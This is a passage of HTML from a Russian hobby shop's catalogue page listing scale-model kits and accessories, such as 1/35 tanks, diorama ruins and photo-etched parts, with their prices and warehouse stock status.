								<a href="#" title="В избранное" class="item_one_favorites" data-product="116323"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35328a-masshtab-135-gorodskie-razvaliny-1/" title="35328а масШТАБ 1/35 Городские развалины №1">35328а масШТАБ 1/35 Городские развалины №1</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66162-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    110 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="116323" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-116317" data-product-id="116317" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35306-masshtab-135-derevyannye-protivotankovye-nadolby/"><img itemprop="image" alt="35306 масШТАБ 1/35 Деревянные противотанковые надолбы" title="35306 масШТАБ 1/35 Деревянные противотанковые надолбы" src="/wa-data/public/shop/products/17/63/116317/images/46780/46780.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35306-masshtab-135-derevyannye-protivotankovye-nadolby/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35306-masshtab-135-derevyannye-protivotankovye-nadolby/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="116317"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35306-masshtab-135-derevyannye-protivotankovye-nadolby/" title="35306 масШТАБ 1/35 Деревянные противотанковые надолбы">35306 масШТАБ 1/35 Деревянные противотанковые н...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-66156-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    151 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="116317" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-107308" data-product-id="107308" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/"><img itemprop="image" alt="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол" title="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол" src="/wa-data/public/shop/products/08/73/107308/images/43201/43201.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="107308"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/a35l16-aber-135-german-105-mm-lefh-18-l28-barrel-for-stuh42g-early-model-metstvol/" title="A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Barrel for StuH42G (Early model) мет.ствол">A35L16 ABER 1/35 German 105 mm leFH 18 L/28 Bar...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-57147-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    162 руб.
			</div>
						<div class="item_one_old_price">
				270 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="107308" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-107314" data-product-id="107314" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/"><img itemprop="image" alt="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол" title="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол" src="/wa-data/public/shop/products/14/73/107314/images/43205/43205.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="107314"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/a35l38-aber-135-german-105mm-l28-barrel-for-lefh-18---afv-metstvol/" title="A35L38 ABER 1/35 German 105mm L/28 Barrel for  LeFH 18 - AFV мет.ствол">A35L38 ABER 1/35 German 105mm L/28 Barrel for  ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-57153-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    231 руб.
			</div>
						<div class="item_one_old_price">
				385 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="107314" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104744" data-product-id="104744" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/"><img itemprop="image" alt="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)" title="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)" src="/wa-data/public/shop/products/44/47/104744/images/44493/44493.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104744"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-660-um-172-artilleriyskiy-tank-a-39-sssr-30-ykh-godov-na-baze-tanka-t-26/" title="UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 30-ых годов (на базе танка т-26)">UM2-660 UM 1/72 Артиллерийский танк А-39 СССР 3...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54583-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 471 руб.
			</div>
						<div class="item_one_old_price">
				1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104744" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104639" data-product-id="104639" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35338-masshtab-135-bloki-kamennye/"><img itemprop="image" alt="35338 масШТАБ 1/35 Блоки каменные" title="35338 масШТАБ 1/35 Блоки каменные" src="/wa-data/public/shop/products/39/46/104639/images/43069/43069.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35338-masshtab-135-bloki-kamennye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35338-masshtab-135-bloki-kamennye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104639"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35338-masshtab-135-bloki-kamennye/" title="35338 масШТАБ 1/35 Блоки каменные">35338 масШТАБ 1/35 Блоки каменные</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54478-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    201 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104639" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104339" data-product-id="104339" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35381-masshtab-135-oboi-2/"><img itemprop="image" alt="35381 масШТАБ 1/35 Обои №2" title="35381 масШТАБ 1/35 Обои №2" src="/wa-data/public/shop/products/39/43/104339/images/42020/42020.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35381-masshtab-135-oboi-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35381-masshtab-135-oboi-2/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104339"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35381-masshtab-135-oboi-2/" title="35381 масШТАБ 1/35 Обои №2">35381 масШТАБ 1/35 Обои №2</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54178-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    42 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104339" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104287" data-product-id="104287" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/"><img itemprop="image" alt="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank" title="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank" src="/wa-data/public/shop/products/87/42/104287/images/59109/59109.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104287"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/07127-trumpeter-172-tank-soviet-kv-85-heavy-tank/" title="07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank">07127 Trumpeter 1/72 Танк Soviet KV-85 Heavy Tank</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54126-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    541 руб.
			</div>
						<div class="item_one_old_price">
				903 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104287" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104274" data-product-id="104274" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/"><img itemprop="image" alt="3654 Звезда 1/35 Российский армейский грузовик &quot; Урал-4320&quot;" title="3654 Звезда 1/35 Российский армейский грузовик &amp;quot; Урал-4320&amp;quot;" src="/wa-data/public/shop/products/74/42/104274/images/67994/67994.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104274"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3654-zvezda-135-rossiyskiy-armeyskiy-gruzovik--ural-4320/" title="3654 Звезда 1/35 Российский армейский грузовик &quot; Урал-4320&quot;">3654 Звезда 1/35 Российский армейский грузовик ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54113-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 065 руб.
			</div>
						<div class="item_one_old_price">
				2 950 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104274" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104185" data-product-id="104185" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/"><img itemprop="image" alt="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ" title="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ" src="/wa-data/public/shop/products/85/41/104185/images/31568/31568.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104185"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mpd302-model-point-zvukovoy-signal-s-58-dlya-sovremennykh-sovetskikhrossiyskikh-tankov-i-btt/" title="MPD302 Model Point Звуковой сигнал С-58. Для современных Советских/Российских танков и БТТ">MPD302 Model Point Звуковой сигнал С-58. Для со...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-54024-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    95 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104185" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104066" data-product-id="104066" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/"><img src="/wa-data/public/shop/themes/default/img/dummy200.png"></a>
			<div class="item_one_misc">
				<a href="/shop/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104066"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mpd303-model-point-135-podderzhivayushchiy-katok-m42-daster-tamiya-35161-komplekt-iz-6-detaley/" title="MPD303 Model Point 1/35 Поддерживающий каток М42 &quot;Daster&quot; &quot;Tamiya&quot; №35161 (комплект из 6 деталей)">MPD303 Model Point 1/35 Поддерживающий каток М4...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53905-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    250 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104066" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104037" data-product-id="104037" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35007-north-star-models-135-fototravlenie-l-bars/"><img itemprop="image" alt="NS35007 North Star Models 1/35 Фототравление L-bars" title="NS35007 North Star Models 1/35 Фототравление L-bars" src="/wa-data/public/shop/products/37/40/104037/images/36529/36529.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35007-north-star-models-135-fototravlenie-l-bars/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35007-north-star-models-135-fototravlenie-l-bars/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104037"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35007-north-star-models-135-fototravlenie-l-bars/" title="NS35007 North Star Models 1/35 Фототравление L-bars">NS35007 North Star Models 1/35 Фототравление L-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53876-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    235 руб.
			</div>
						<div class="item_one_old_price">
				470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104037" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-104038" data-product-id="104038" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35008-north-star-models-135-fototravlenie-channels/"><img itemprop="image" alt="NS35008 North Star Models 1/35 Фототравление Channels" title="NS35008 North Star Models 1/35 Фототравление Channels" src="/wa-data/public/shop/products/38/40/104038/images/36530/36530.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35008-north-star-models-135-fototravlenie-channels/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35008-north-star-models-135-fototravlenie-channels/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="104038"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35008-north-star-models-135-fototravlenie-channels/" title="NS35008 North Star Models 1/35 Фототравление Channels">NS35008 North Star Models 1/35 Фототравление Ch...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53877-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    310 руб.
			</div>
						<div class="item_one_old_price">
				620 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="104038" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103768" data-product-id="103768" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/"><img itemprop="image" alt="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts" title="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts" src="/wa-data/public/shop/products/68/37/103768/images/62198/62198.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103768"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/ns35066-north-star-models-135-kolesa-modern-wheel-chocks-2-pcs-resin--pe-parts/" title="Ns35066 North Star Models 1/35 Колеса Modern Wheel chocks, 2 pcs, resin + PE parts">Ns35066 North Star Models 1/35 Колеса Modern Wh...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53607-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    142 руб.
			</div>
						<div class="item_one_old_price">
				285 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103768" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-103733" data-product-id="103733" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/"><img itemprop="image" alt="3620 Звезда 1/35 Немецкий средний танк T-IV (H)" title="3620 Звезда 1/35 Немецкий средний танк T-IV (H)" src="/wa-data/public/shop/products/33/37/103733/images/46646/46646.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="103733"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/3620-zvezda-135-nemetskiy-sredniy-tank-t-iv-h/" title="3620 Звезда 1/35 Немецкий средний танк T-IV (H)">3620 Звезда 1/35 Немецкий средний танк T-IV (H)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-53572-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 661 руб.
			</div>
						<div class="item_one_old_price">
				2 374 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="103733" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
